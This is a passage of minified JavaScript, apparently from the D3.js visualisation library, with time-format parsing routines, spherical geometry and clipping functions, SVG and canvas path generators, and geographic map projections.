r=x.exec(t.slice(e));return r?(n.w=b.get(r[0].toLowerCase()),e+r[0].length):-1}function u(n,t,e){N.lastIndex=0;var r=N.exec(t.slice(e));return r?(n.m=E.get(r[0].toLowerCase()),e+r[0].length):-1}function o(n,t,e){S.lastIndex=0;var r=S.exec(t.slice(e));return r?(n.m=k.get(r[0].toLowerCase()),e+r[0].length):-1}function a(n,t,r){return e(n,A.c.toString(),t,r)}function l(n,t,r){return e(n,A.x.toString(),t,r)}function c(n,t,r){return e(n,A.X.toString(),t,r)}function f(n,t,e){var r=M.get(t.slice(e,e+=2).toLowerCase());return null==r?-1:(n.p=r,e)}var s=n.dateTime,h=n.date,p=n.time,g=n.periods,v=n.days,d=n.shortDays,y=n.months,m=n.shortMonths;t.utc=function(n){function e(n){try{va=Hn;var t=new va;return t._=n,r(t)}finally{va=Date}}var r=t(n);return e.parse=function(n){try{va=Hn;var t=r.parse(n);return t&&t._}finally{va=Date}},e.toString=r.toString,e},t.multi=t.utc.multi=ct;var M=ao.map(),x=Vn(v),b=Xn(v),_=Vn(d),w=Xn(d),S=Vn(y),k=Xn(y),N=Vn(m),E=Xn(m);g.forEach(function(n,t){M.set(n.toLowerCase(),t)});var A={a:function(n){return d[n.getDay()]},A:function(n){return v[n.getDay()]},b:function(n){return m[n.getMonth()]},B:function(n){return y[n.getMonth()]},c:t(s),d:function(n,t){return Zn(n.getDate(),t,2)},e:function(n,t){return Zn(n.getDate(),t,2)},H:function(n,t){return Zn(n.getHours(),t,2)},I:function(n,t){return Zn(n.getHours()%12||12,t,2)},j:function(n,t){return Zn(1+ga.dayOfYear(n),t,3)},L:function(n,t){return Zn(n.getMilliseconds(),t,3)},m:function(n,t){return Zn(n.getMonth()+1,t,2)},M:function(n,t){return Zn(n.getMinutes(),t,2)},p:function(n){return g[+(n.getHours()>=12)]},S:function(n,t){return Zn(n.getSeconds(),t,2)},U:function(n,t){return Zn(ga.sundayOfYear(n),t,2)},w:function(n){return n.getDay()},W:function(n,t){return Zn(ga.mondayOfYear(n),t,2)},x:t(h),X:t(p),y:function(n,t){return Zn(n.getFullYear()%100,t,2)},Y:function(n,t){return Zn(n.getFullYear()%1e4,t,4)},Z:at,"%":function(){return"%"}},C={a:r,A:i,b:u,B:o,c:a,d:tt,e:tt,H:rt,I:rt,j:et,L:ot,m:nt,M:it,p:f,S:ut,U:Bn,w:$n,W:Wn,x:l,X:c,y:Gn,Y:Jn,Z:Kn,"%":lt};return t}function Zn(n,t,e){var r=0>n?"-":"",i=(r?-n:n)+"",u=i.length;return r+(e>u?new Array(e-u+1).join(t)+i:i)}function Vn(n){return new RegExp("^(?:"+n.map(ao.requote).join("|")+")","i")}function Xn(n){for(var t=new c,e=-1,r=n.length;++e<r;)t.set(n[e].toLowerCase(),e);return t}function $n(n,t,e){ma.lastIndex=0;var r=ma.exec(t.slice(e,e+1));return r?(n.w=+r[0],e+r[0].length):-1}function Bn(n,t,e){ma.lastIndex=0;var r=ma.exec(t.slice(e));return r?(n.U=+r[0],e+r[0].length):-1}function Wn(n,t,e){ma.lastIndex=0;var r=ma.exec(t.slice(e));return r?(n.W=+r[0],e+r[0].length):-1}function Jn(n,t,e){ma.lastIndex=0;var r=ma.exec(t.slice(e,e+4));return r?(n.y=+r[0],e+r[0].length):-1}function Gn(n,t,e){ma.lastIndex=0;var r=ma.exec(t.slice(e,e+2));return r?(n.y=Qn(+r[0]),e+r[0].length):-1}function Kn(n,t,e){return/^[+-]\d{4}$/.test(t=t.slice(e,e+5))?(n.Z=-t,e+5):-1}function Qn(n){return n+(n>68?1900:2e3)}function nt(n,t,e){ma.lastIndex=0;var r=ma.exec(t.slice(e,e+2));return r?(n.m=r[0]-1,e+r[0].length):-1}function tt(n,t,e){ma.lastIndex=0;var r=ma.exec(t.slice(e,e+2));return r?(n.d=+r[0],e+r[0].length):-1}function et(n,t,e){ma.lastIndex=0;var r=ma.exec(t.slice(e,e+3));return r?(n.j=+r[0],e+r[0].length):-1}function rt(n,t,e){ma.lastIndex=0;var r=ma.exec(t.slice(e,e+2));return r?(n.H=+r[0],e+r[0].length):-1}function it(n,t,e){ma.lastIndex=0;var r=ma.exec(t.slice(e,e+2));return r?(n.M=+r[0],e+r[0].length):-1}function ut(n,t,e){ma.lastIndex=0;var r=ma.exec(t.slice(e,e+2));return r?(n.S=+r[0],e+r[0].length):-1}function ot(n,t,e){ma.lastIndex=0;var r=ma.exec(t.slice(e,e+3));return r?(n.L=+r[0],e+r[0].length):-1}function at(n){var t=n.getTimezoneOffset(),e=t>0?"-":"+",r=xo(t)/60|0,i=xo(t)%60;return e+Zn(r,"0",2)+Zn(i,"0",2)}function lt(n,t,e){Ma.lastIndex=0;var r=Ma.exec(t.slice(e,e+1));return r?e+r[0].length:-1}function ct(n){for(var t=n.length,e=-1;++e<t;)n[e][0]=this(n[e][0]);return function(t){for(var e=0,r=n[e];!r[1](t);)r=n[++e];return r[0](t)}}function ft(){}function st(n,t,e){var r=e.s=n+t,i=r-n,u=r-i;e.t=n-u+(t-i)}function ht(n,t){n&&wa.hasOwnProperty(n.type)&&wa[n.type](n,t)}function pt(n,t,e){var r,i=-1,u=n.length-e;for(t.lineStart();++i<u;)r=n[i],t.point(r[0],r[1],r[2]);t.lineEnd()}function gt(n,t){var e=-1,r=n.length;for(t.polygonStart();++e<r;)pt(n[e],t,1);t.polygonEnd()}function vt(){function n(n,t){n*=Yo,t=t*Yo/2+Fo/4;var e=n-r,o=e>=0?1:-1,a=o*e,l=Math.cos(t),c=Math.sin(t),f=u*c,s=i*l+f*Math.cos(a),h=f*o*Math.sin(a);ka.add(Math.atan2(h,s)),r=n,i=l,u=c}var t,e,r,i,u;Na.point=function(o,a){Na.point=n,r=(t=o)*Yo,i=Math.cos(a=(e=a)*Yo/2+Fo/4),u=Math.sin(a)},Na.lineEnd=function(){n(t,e)}}function dt(n){var t=n[0],e=n[1],r=Math.cos(e);return[r*Math.cos(t),r*Math.sin(t),Math.sin(e)]}function yt(n,t){return n[0]*t[0]+n[1]*t[1]+n[2]*t[2]}function mt(n,t){return[n[1]*t[2]-n[2]*t[1],n[2]*t[0]-n[0]*t[2],n[0]*t[1]-n[1]*t[0]]}function Mt(n,t){n[0]+=t[0],n[1]+=t[1],n[2]+=t[2]}function xt(n,t){return[n[0]*t,n[1]*t,n[2]*t]}function bt(n){var t=Math.sqrt(n[0]*n[0]+n[1]*n[1]+n[2]*n[2]);n[0]/=t,n[1]/=t,n[2]/=t}function _t(n){return[Math.atan2(n[1],n[0]),tn(n[2])]}function wt(n,t){return xo(n[0]-t[0])<Uo&&xo(n[1]-t[1])<Uo}function St(n,t){n*=Yo;var e=Math.cos(t*=Yo);kt(e*Math.cos(n),e*Math.sin(n),Math.sin(t))}function kt(n,t,e){++Ea,Ca+=(n-Ca)/Ea,za+=(t-za)/Ea,La+=(e-La)/Ea}function Nt(){function n(n,i){n*=Yo;var u=Math.cos(i*=Yo),o=u*Math.cos(n),a=u*Math.sin(n),l=Math.sin(i),c=Math.atan2(Math.sqrt((c=e*l-r*a)*c+(c=r*o-t*l)*c+(c=t*a-e*o)*c),t*o+e*a+r*l);Aa+=c,qa+=c*(t+(t=o)),Ta+=c*(e+(e=a)),Ra+=c*(r+(r=l)),kt(t,e,r)}var t,e,r;ja.point=function(i,u){i*=Yo;var o=Math.cos(u*=Yo);t=o*Math.cos(i),e=o*Math.sin(i),r=Math.sin(u),ja.point=n,kt(t,e,r)}}function Et(){ja.point=St}function At(){function n(n,t){n*=Yo;var e=Math.cos(t*=Yo),o=e*Math.cos(n),a=e*Math.sin(n),l=Math.sin(t),c=i*l-u*a,f=u*o-r*l,s=r*a-i*o,h=Math.sqrt(c*c+f*f+s*s),p=r*o+i*a+u*l,g=h&&-nn(p)/h,v=Math.atan2(h,p);Da+=g*c,Pa+=g*f,Ua+=g*s,Aa+=v,qa+=v*(r+(r=o)),Ta+=v*(i+(i=a)),Ra+=v*(u+(u=l)),kt(r,i,u)}var t,e,r,i,u;ja.point=function(o,a){t=o,e=a,ja.point=n,o*=Yo;var l=Math.cos(a*=Yo);r=l*Math.cos(o),i=l*Math.sin(o),u=Math.sin(a),kt(r,i,u)},ja.lineEnd=function(){n(t,e),ja.lineEnd=Et,ja.point=St}}function Ct(n,t){function e(e,r){return e=n(e,r),t(e[0],e[1])}return n.invert&&t.invert&&(e.invert=function(e,r){return e=t.invert(e,r),e&&n.invert(e[0],e[1])}),e}function zt(){return!0}function Lt(n,t,e,r,i){var u=[],o=[];if(n.forEach(function(n){if(!((t=n.length-1)<=0)){var t,e=n[0],r=n[t];if(wt(e,r)){i.lineStart();for(var a=0;t>a;++a)i.point((e=n[a])[0],e[1]);return void i.lineEnd()}var l=new Tt(e,n,null,!0),c=new Tt(e,null,l,!1);l.o=c,u.push(l),o.push(c),l=new Tt(r,n,null,!1),c=new Tt(r,null,l,!0),l.o=c,u.push(l),o.push(c)}}),o.sort(t),qt(u),qt(o),u.length){for(var a=0,l=e,c=o.length;c>a;++a)o[a].e=l=!l;for(var f,s,h=u[0];;){for(var p=h,g=!0;p.v;)if((p=p.n)===h)return;f=p.z,i.lineStart();do{if(p.v=p.o.v=!0,p.e){if(g)for(var a=0,c=f.length;c>a;++a)i.point((s=f[a])[0],s[1]);else r(p.x,p.n.x,1,i);p=p.n}else{if(g){f=p.p.z;for(var a=f.length-1;a>=0;--a)i.point((s=f[a])[0],s[1])}else r(p.x,p.p.x,-1,i);p=p.p}p=p.o,f=p.z,g=!g}while(!p.v);i.lineEnd()}}}function qt(n){if(t=n.length){for(var t,e,r=0,i=n[0];++r<t;)i.n=e=n[r],e.p=i,i=e;i.n=e=n[0],e.p=i}}function Tt(n,t,e,r){this.x=n,this.z=t,this.o=e,this.e=r,this.v=!1,this.n=this.p=null}function Rt(n,t,e,r){return function(i,u){function o(t,e){var r=i(t,e);n(t=r[0],e=r[1])&&u.point(t,e)}function a(n,t){var e=i(n,t);d.point(e[0],e[1])}function l(){m.point=a,d.lineStart()}function c(){m.point=o,d.lineEnd()}function f(n,t){v.push([n,t]);var e=i(n,t);x.point(e[0],e[1])}function s(){x.lineStart(),v=[]}function h(){f(v[0][0],v[0][1]),x.lineEnd();var n,t=x.clean(),e=M.buffer(),r=e.length;if(v.pop(),g.push(v),v=null,r)if(1&t){n=e[0];var i,r=n.length-1,o=-1;if(r>0){for(b||(u.polygonStart(),b=!0),u.lineStart();++o<r;)u.point((i=n[o])[0],i[1]);u.lineEnd()}}else r>1&&2&t&&e.push(e.pop().concat(e.shift())),p.push(e.filter(Dt))}var p,g,v,d=t(u),y=i.invert(r[0],r[1]),m={point:o,lineStart:l,lineEnd:c,polygonStart:function(){m.point=f,m.lineStart=s,m.lineEnd=h,p=[],g=[]},polygonEnd:function(){m.point=o,m.lineStart=l,m.lineEnd=c,p=ao.merge(p);var n=Ot(y,g);p.length?(b||(u.polygonStart(),b=!0),Lt(p,Ut,n,e,u)):n&&(b||(u.polygonStart(),b=!0),u.lineStart(),e(null,null,1,u),u.lineEnd()),b&&(u.polygonEnd(),b=!1),p=g=null},sphere:function(){u.polygonStart(),u.lineStart(),e(null,null,1,u),u.lineEnd(),u.polygonEnd()}},M=Pt(),x=t(M),b=!1;return m}}function Dt(n){return n.length>1}function Pt(){var n,t=[];return{lineStart:function(){t.push(n=[])},point:function(t,e){n.push([t,e])},lineEnd:b,buffer:function(){var e=t;return t=[],n=null,e},rejoin:function(){t.length>1&&t.push(t.pop().concat(t.shift()))}}}function Ut(n,t){return((n=n.x)[0]<0?n[1]-Io-Uo:Io-n[1])-((t=t.x)[0]<0?t[1]-Io-Uo:Io-t[1])}function jt(n){var t,e=NaN,r=NaN,i=NaN;return{lineStart:function(){n.lineStart(),t=1},point:function(u,o){var a=u>0?Fo:-Fo,l=xo(u-e);xo(l-Fo)<Uo?(n.point(e,r=(r+o)/2>0?Io:-Io),n.point(i,r),n.lineEnd(),n.lineStart(),n.point(a,r),n.point(u,r),t=0):i!==a&&l>=Fo&&(xo(e-i)<Uo&&(e-=i*Uo),xo(u-a)<Uo&&(u-=a*Uo),r=Ft(e,r,u,o),n.point(i,r),n.lineEnd(),n.lineStart(),n.point(a,r),t=0),n.point(e=u,r=o),i=a},lineEnd:function(){n.lineEnd(),e=r=NaN},clean:function(){return 2-t}}}function Ft(n,t,e,r){var i,u,o=Math.sin(n-e);return xo(o)>Uo?Math.atan((Math.sin(t)*(u=Math.cos(r))*Math.sin(e)-Math.sin(r)*(i=Math.cos(t))*Math.sin(n))/(i*u*o)):(t+r)/2}function Ht(n,t,e,r){var i;if(null==n)i=e*Io,r.point(-Fo,i),r.point(0,i),r.point(Fo,i),r.point(Fo,0),r.point(Fo,-i),r.point(0,-i),r.point(-Fo,-i),r.point(-Fo,0),r.point(-Fo,i);else if(xo(n[0]-t[0])>Uo){var u=n[0]<t[0]?Fo:-Fo;i=e*u/2,r.point(-u,i),r.point(0,i),r.point(u,i)}else r.point(t[0],t[1])}function Ot(n,t){var e=n[0],r=n[1],i=[Math.sin(e),-Math.cos(e),0],u=0,o=0;ka.reset();for(var a=0,l=t.length;l>a;++a){var c=t[a],f=c.length;if(f)for(var s=c[0],h=s[0],p=s[1]/2+Fo/4,g=Math.sin(p),v=Math.cos(p),d=1;;){d===f&&(d=0),n=c[d];var y=n[0],m=n[1]/2+Fo/4,M=Math.sin(m),x=Math.cos(m),b=y-h,_=b>=0?1:-1,w=_*b,S=w>Fo,k=g*M;if(ka.add(Math.atan2(k*_*Math.sin(w),v*x+k*Math.cos(w))),u+=S?b+_*Ho:b,S^h>=e^y>=e){var N=mt(dt(s),dt(n));bt(N);var E=mt(i,N);bt(E);var A=(S^b>=0?-1:1)*tn(E[2]);(r>A||r===A&&(N[0]||N[1]))&&(o+=S^b>=0?1:-1)}if(!d++)break;h=y,g=M,v=x,s=n}}return(-Uo>u||Uo>u&&-Uo>ka)^1&o}function It(n){function t(n,t){return Math.cos(n)*Math.cos(t)>u}function e(n){var e,u,l,c,f;return{lineStart:function(){c=l=!1,f=1},point:function(s,h){var p,g=[s,h],v=t(s,h),d=o?v?0:i(s,h):v?i(s+(0>s?Fo:-Fo),h):0;if(!e&&(c=l=v)&&n.lineStart(),v!==l&&(p=r(e,g),(wt(e,p)||wt(g,p))&&(g[0]+=Uo,g[1]+=Uo,v=t(g[0],g[1]))),v!==l)f=0,v?(n.lineStart(),p=r(g,e),n.point(p[0],p[1])):(p=r(e,g),n.point(p[0],p[1]),n.lineEnd()),e=p;else if(a&&e&&o^v){var y;d&u||!(y=r(g,e,!0))||(f=0,o?(n.lineStart(),n.point(y[0][0],y[0][1]),n.point(y[1][0],y[1][1]),n.lineEnd()):(n.point(y[1][0],y[1][1]),n.lineEnd(),n.lineStart(),n.point(y[0][0],y[0][1])))}!v||e&&wt(e,g)||n.point(g[0],g[1]),e=g,l=v,u=d},lineEnd:function(){l&&n.lineEnd(),e=null},clean:function(){return f|(c&&l)<<1}}}function r(n,t,e){var r=dt(n),i=dt(t),o=[1,0,0],a=mt(r,i),l=yt(a,a),c=a[0],f=l-c*c;if(!f)return!e&&n;var s=u*l/f,h=-u*c/f,p=mt(o,a),g=xt(o,s),v=xt(a,h);Mt(g,v);var d=p,y=yt(g,d),m=yt(d,d),M=y*y-m*(yt(g,g)-1);if(!(0>M)){var x=Math.sqrt(M),b=xt(d,(-y-x)/m);if(Mt(b,g),b=_t(b),!e)return b;var _,w=n[0],S=t[0],k=n[1],N=t[1];w>S&&(_=w,w=S,S=_);var E=S-w,A=xo(E-Fo)<Uo,C=A||Uo>E;if(!A&&k>N&&(_=k,k=N,N=_),C?A?k+N>0^b[1]<(xo(b[0]-w)<Uo?k:N):k<=b[1]&&b[1]<=N:E>Fo^(w<=b[0]&&b[0]<=S)){var z=xt(d,(-y+x)/m);return Mt(z,g),[b,_t(z)]}}}function i(t,e){var r=o?n:Fo-n,i=0;return-r>t?i|=1:t>r&&(i|=2),-r>e?i|=4:e>r&&(i|=8),i}var u=Math.cos(n),o=u>0,a=xo(u)>Uo,l=ve(n,6*Yo);return Rt(t,e,l,o?[0,-n]:[-Fo,n-Fo])}function Yt(n,t,e,r){return function(i){var u,o=i.a,a=i.b,l=o.x,c=o.y,f=a.x,s=a.y,h=0,p=1,g=f-l,v=s-c;if(u=n-l,g||!(u>0)){if(u/=g,0>g){if(h>u)return;p>u&&(p=u)}else if(g>0){if(u>p)return;u>h&&(h=u)}if(u=e-l,g||!(0>u)){if(u/=g,0>g){if(u>p)return;u>h&&(h=u)}else if(g>0){if(h>u)return;p>u&&(p=u)}if(u=t-c,v||!(u>0)){if(u/=v,0>v){if(h>u)return;p>u&&(p=u)}else if(v>0){if(u>p)return;u>h&&(h=u)}if(u=r-c,v||!(0>u)){if(u/=v,0>v){if(u>p)return;u>h&&(h=u)}else if(v>0){if(h>u)return;p>u&&(p=u)}return h>0&&(i.a={x:l+h*g,y:c+h*v}),1>p&&(i.b={x:l+p*g,y:c+p*v}),i}}}}}}function Zt(n,t,e,r){function i(r,i){return xo(r[0]-n)<Uo?i>0?0:3:xo(r[0]-e)<Uo?i>0?2:1:xo(r[1]-t)<Uo?i>0?1:0:i>0?3:2}function u(n,t){return o(n.x,t.x)}function o(n,t){var e=i(n,1),r=i(t,1);return e!==r?e-r:0===e?t[1]-n[1]:1===e?n[0]-t[0]:2===e?n[1]-t[1]:t[0]-n[0]}return function(a){function l(n){for(var t=0,e=d.length,r=n[1],i=0;e>i;++i)for(var u,o=1,a=d[i],l=a.length,c=a[0];l>o;++o)u=a[o],c[1]<=r?u[1]>r&&Q(c,u,n)>0&&++t:u[1]<=r&&Q(c,u,n)<0&&--t,c=u;return 0!==t}function c(u,a,l,c){var f=0,s=0;if(null==u||(f=i(u,l))!==(s=i(a,l))||o(u,a)<0^l>0){do c.point(0===f||3===f?n:e,f>1?r:t);while((f=(f+l+4)%4)!==s)}else c.point(a[0],a[1])}function f(i,u){return i>=n&&e>=i&&u>=t&&r>=u}function s(n,t){f(n,t)&&a.point(n,t)}function h(){C.point=g,d&&d.push(y=[]),S=!0,w=!1,b=_=NaN}function p(){v&&(g(m,M),x&&w&&E.rejoin(),v.push(E.buffer())),C.point=s,w&&a.lineEnd()}function g(n,t){n=Math.max(-Ha,Math.min(Ha,n)),t=Math.max(-Ha,Math.min(Ha,t));var e=f(n,t);if(d&&y.push([n,t]),S)m=n,M=t,x=e,S=!1,e&&(a.lineStart(),a.point(n,t));else if(e&&w)a.point(n,t);else{var r={a:{x:b,y:_},b:{x:n,y:t}};A(r)?(w||(a.lineStart(),a.point(r.a.x,r.a.y)),a.point(r.b.x,r.b.y),e||a.lineEnd(),k=!1):e&&(a.lineStart(),a.point(n,t),k=!1)}b=n,_=t,w=e}var v,d,y,m,M,x,b,_,w,S,k,N=a,E=Pt(),A=Yt(n,t,e,r),C={point:s,lineStart:h,lineEnd:p,polygonStart:function(){a=E,v=[],d=[],k=!0},polygonEnd:function(){a=N,v=ao.merge(v);var t=l([n,r]),e=k&&t,i=v.length;(e||i)&&(a.polygonStart(),e&&(a.lineStart(),c(null,null,1,a),a.lineEnd()),i&&Lt(v,u,t,c,a),a.polygonEnd()),v=d=y=null}};return C}}function Vt(n){var t=0,e=Fo/3,r=ae(n),i=r(t,e);return i.parallels=function(n){return arguments.length?r(t=n[0]*Fo/180,e=n[1]*Fo/180):[t/Fo*180,e/Fo*180]},i}function Xt(n,t){function e(n,t){var e=Math.sqrt(u-2*i*Math.sin(t))/i;return[e*Math.sin(n*=i),o-e*Math.cos(n)]}var r=Math.sin(n),i=(r+Math.sin(t))/2,u=1+r*(2*i-r),o=Math.sqrt(u)/i;return e.invert=function(n,t){var e=o-t;return[Math.atan2(n,e)/i,tn((u-(n*n+e*e)*i*i)/(2*i))]},e}function $t(){function n(n,t){Ia+=i*n-r*t,r=n,i=t}var t,e,r,i;$a.point=function(u,o){$a.point=n,t=r=u,e=i=o},$a.lineEnd=function(){n(t,e)}}function Bt(n,t){Ya>n&&(Ya=n),n>Va&&(Va=n),Za>t&&(Za=t),t>Xa&&(Xa=t)}function Wt(){function n(n,t){o.push("M",n,",",t,u)}function t(n,t){o.push("M",n,",",t),a.point=e}function e(n,t){o.push("L",n,",",t)}function r(){a.point=n}function i(){o.push("Z")}var u=Jt(4.5),o=[],a={point:n,lineStart:function(){a.point=t},lineEnd:r,polygonStart:function(){a.lineEnd=i},polygonEnd:function(){a.lineEnd=r,a.point=n},pointRadius:function(n){return u=Jt(n),a},result:function(){if(o.length){var n=o.join("");return o=[],n}}};return a}function Jt(n){return"m0,"+n+"a"+n+","+n+" 0 1,1 0,"+-2*n+"a"+n+","+n+" 0 1,1 0,"+2*n+"z"}function Gt(n,t){Ca+=n,za+=t,++La}function Kt(){function n(n,r){var i=n-t,u=r-e,o=Math.sqrt(i*i+u*u);qa+=o*(t+n)/2,Ta+=o*(e+r)/2,Ra+=o,Gt(t=n,e=r)}var t,e;Wa.point=function(r,i){Wa.point=n,Gt(t=r,e=i)}}function Qt(){Wa.point=Gt}function ne(){function n(n,t){var e=n-r,u=t-i,o=Math.sqrt(e*e+u*u);qa+=o*(r+n)/2,Ta+=o*(i+t)/2,Ra+=o,o=i*n-r*t,Da+=o*(r+n),Pa+=o*(i+t),Ua+=3*o,Gt(r=n,i=t)}var t,e,r,i;Wa.point=function(u,o){Wa.point=n,Gt(t=r=u,e=i=o)},Wa.lineEnd=function(){n(t,e)}}function te(n){function t(t,e){n.moveTo(t+o,e),n.arc(t,e,o,0,Ho)}function e(t,e){n.moveTo(t,e),a.point=r}function r(t,e){n.lineTo(t,e)}function i(){a.point=t}function u(){n.closePath()}var o=4.5,a={point:t,lineStart:function(){a.point=e},lineEnd:i,polygonStart:function(){a.lineEnd=u},polygonEnd:function(){a.lineEnd=i,a.point=t},pointRadius:function(n){return o=n,a},result:b};return a}function ee(n){function t(n){return(a?r:e)(n)}function e(t){return ue(t,function(e,r){e=n(e,r),t.point(e[0],e[1])})}function r(t){function e(e,r){e=n(e,r),t.point(e[0],e[1])}function r(){M=NaN,S.point=u,t.lineStart()}function u(e,r){var u=dt([e,r]),o=n(e,r);i(M,x,m,b,_,w,M=o[0],x=o[1],m=e,b=u[0],_=u[1],w=u[2],a,t),t.point(M,x)}function o(){S.point=e,t.lineEnd()}function l(){
    r(),S.point=c,S.lineEnd=f}function c(n,t){u(s=n,h=t),p=M,g=x,v=b,d=_,y=w,S.point=u}function f(){i(M,x,m,b,_,w,p,g,s,v,d,y,a,t),S.lineEnd=o,o()}var s,h,p,g,v,d,y,m,M,x,b,_,w,S={point:e,lineStart:r,lineEnd:o,polygonStart:function(){t.polygonStart(),S.lineStart=l},polygonEnd:function(){t.polygonEnd(),S.lineStart=r}};return S}function i(t,e,r,a,l,c,f,s,h,p,g,v,d,y){var m=f-t,M=s-e,x=m*m+M*M;if(x>4*u&&d--){var b=a+p,_=l+g,w=c+v,S=Math.sqrt(b*b+_*_+w*w),k=Math.asin(w/=S),N=xo(xo(w)-1)<Uo||xo(r-h)<Uo?(r+h)/2:Math.atan2(_,b),E=n(N,k),A=E[0],C=E[1],z=A-t,L=C-e,q=M*z-m*L;(q*q/x>u||xo((m*z+M*L)/x-.5)>.3||o>a*p+l*g+c*v)&&(i(t,e,r,a,l,c,A,C,N,b/=S,_/=S,w,d,y),y.point(A,C),i(A,C,N,b,_,w,f,s,h,p,g,v,d,y))}}var u=.5,o=Math.cos(30*Yo),a=16;return t.precision=function(n){return arguments.length?(a=(u=n*n)>0&&16,t):Math.sqrt(u)},t}function re(n){var t=ee(function(t,e){return n([t*Zo,e*Zo])});return function(n){return le(t(n))}}function ie(n){this.stream=n}function ue(n,t){return{point:t,sphere:function(){n.sphere()},lineStart:function(){n.lineStart()},lineEnd:function(){n.lineEnd()},polygonStart:function(){n.polygonStart()},polygonEnd:function(){n.polygonEnd()}}}function oe(n){return ae(function(){return n})()}function ae(n){function t(n){return n=a(n[0]*Yo,n[1]*Yo),[n[0]*h+l,c-n[1]*h]}function e(n){return n=a.invert((n[0]-l)/h,(c-n[1])/h),n&&[n[0]*Zo,n[1]*Zo]}function r(){a=Ct(o=se(y,M,x),u);var n=u(v,d);return l=p-n[0]*h,c=g+n[1]*h,i()}function i(){return f&&(f.valid=!1,f=null),t}var u,o,a,l,c,f,s=ee(function(n,t){return n=u(n,t),[n[0]*h+l,c-n[1]*h]}),h=150,p=480,g=250,v=0,d=0,y=0,M=0,x=0,b=Fa,_=m,w=null,S=null;return t.stream=function(n){return f&&(f.valid=!1),f=le(b(o,s(_(n)))),f.valid=!0,f},t.clipAngle=function(n){return arguments.length?(b=null==n?(w=n,Fa):It((w=+n)*Yo),i()):w},t.clipExtent=function(n){return arguments.length?(S=n,_=n?Zt(n[0][0],n[0][1],n[1][0],n[1][1]):m,i()):S},t.scale=function(n){return arguments.length?(h=+n,r()):h},t.translate=function(n){return arguments.length?(p=+n[0],g=+n[1],r()):[p,g]},t.center=function(n){return arguments.length?(v=n[0]%360*Yo,d=n[1]%360*Yo,r()):[v*Zo,d*Zo]},t.rotate=function(n){return arguments.length?(y=n[0]%360*Yo,M=n[1]%360*Yo,x=n.length>2?n[2]%360*Yo:0,r()):[y*Zo,M*Zo,x*Zo]},ao.rebind(t,s,"precision"),function(){return u=n.apply(this,arguments),t.invert=u.invert&&e,r()}}function le(n){return ue(n,function(t,e){n.point(t*Yo,e*Yo)})}function ce(n,t){return[n,t]}function fe(n,t){return[n>Fo?n-Ho:-Fo>n?n+Ho:n,t]}function se(n,t,e){return n?t||e?Ct(pe(n),ge(t,e)):pe(n):t||e?ge(t,e):fe}function he(n){return function(t,e){return t+=n,[t>Fo?t-Ho:-Fo>t?t+Ho:t,e]}}function pe(n){var t=he(n);return t.invert=he(-n),t}function ge(n,t){function e(n,t){var e=Math.cos(t),a=Math.cos(n)*e,l=Math.sin(n)*e,c=Math.sin(t),f=c*r+a*i;return[Math.atan2(l*u-f*o,a*r-c*i),tn(f*u+l*o)]}var r=Math.cos(n),i=Math.sin(n),u=Math.cos(t),o=Math.sin(t);return e.invert=function(n,t){var e=Math.cos(t),a=Math.cos(n)*e,l=Math.sin(n)*e,c=Math.sin(t),f=c*u-l*o;return[Math.atan2(l*u+c*o,a*r+f*i),tn(f*r-a*i)]},e}function ve(n,t){var e=Math.cos(n),r=Math.sin(n);return function(i,u,o,a){var l=o*t;null!=i?(i=de(e,i),u=de(e,u),(o>0?u>i:i>u)&&(i+=o*Ho)):(i=n+o*Ho,u=n-.5*l);for(var c,f=i;o>0?f>u:u>f;f-=l)a.point((c=_t([e,-r*Math.cos(f),-r*Math.sin(f)]))[0],c[1])}}function de(n,t){var e=dt(t);e[0]-=n,bt(e);var r=nn(-e[1]);return((-e[2]<0?-r:r)+2*Math.PI-Uo)%(2*Math.PI)}function ye(n,t,e){var r=ao.range(n,t-Uo,e).concat(t);return function(n){return r.map(function(t){return[n,t]})}}function me(n,t,e){var r=ao.range(n,t-Uo,e).concat(t);return function(n){return r.map(function(t){return[t,n]})}}function Me(n){return n.source}function xe(n){return n.target}function be(n,t,e,r){var i=Math.cos(t),u=Math.sin(t),o=Math.cos(r),a=Math.sin(r),l=i*Math.cos(n),c=i*Math.sin(n),f=o*Math.cos(e),s=o*Math.sin(e),h=2*Math.asin(Math.sqrt(on(r-t)+i*o*on(e-n))),p=1/Math.sin(h),g=h?function(n){var t=Math.sin(n*=h)*p,e=Math.sin(h-n)*p,r=e*l+t*f,i=e*c+t*s,o=e*u+t*a;return[Math.atan2(i,r)*Zo,Math.atan2(o,Math.sqrt(r*r+i*i))*Zo]}:function(){return[n*Zo,t*Zo]};return g.distance=h,g}function _e(){function n(n,i){var u=Math.sin(i*=Yo),o=Math.cos(i),a=xo((n*=Yo)-t),l=Math.cos(a);Ja+=Math.atan2(Math.sqrt((a=o*Math.sin(a))*a+(a=r*u-e*o*l)*a),e*u+r*o*l),t=n,e=u,r=o}var t,e,r;Ga.point=function(i,u){t=i*Yo,e=Math.sin(u*=Yo),r=Math.cos(u),Ga.point=n},Ga.lineEnd=function(){Ga.point=Ga.lineEnd=b}}function we(n,t){function e(t,e){var r=Math.cos(t),i=Math.cos(e),u=n(r*i);return[u*i*Math.sin(t),u*Math.sin(e)]}return e.invert=function(n,e){var r=Math.sqrt(n*n+e*e),i=t(r),u=Math.sin(i),o=Math.cos(i);return[Math.atan2(n*u,r*o),Math.asin(r&&e*u/r)]},e}function Se(n,t){function e(n,t){o>0?-Io+Uo>t&&(t=-Io+Uo):t>Io-Uo&&(t=Io-Uo);var e=o/Math.pow(i(t),u);return[e*Math.sin(u*n),o-e*Math.cos(u*n)]}var r=Math.cos(n),i=function(n){return Math.tan(Fo/4+n/2)},u=n===t?Math.sin(n):Math.log(r/Math.cos(t))/Math.log(i(t)/i(n)),o=r*Math.pow(i(n),u)/u;return u?(e.invert=function(n,t){var e=o-t,r=K(u)*Math.sqrt(n*n+e*e);return[Math.atan2(n,e)/u,2*Math.atan(Math.pow(o/r,1/u))-Io]},e):Ne}function ke(n,t){function e(n,t){var e=u-t;return[e*Math.sin(i*n),u-e*Math.cos(i*n)]}var r=Math.cos(n),i=n===t?Math.sin(n):(r-Math.cos(t))/(t-n),u=r/i+n;return xo(i)<Uo?ce:(e.invert=function(n,t){var e=u-t;return[Math.atan2(n,e)/i,u-K(i)*Math.sqrt(n*n+e*e)]},e)}function Ne(n,t){return[n,Math.log(Math.tan(Fo/4+t/2))]}function Ee(n){var t,e=oe(n),r=e.scale,i=e.translate,u=e.clipExtent;return e.scale=function(){var n=r.apply(e,arguments);return n===e?t?e.clipExtent(null):e:n},e.translate=function(){var n=i.apply(e,arguments);return 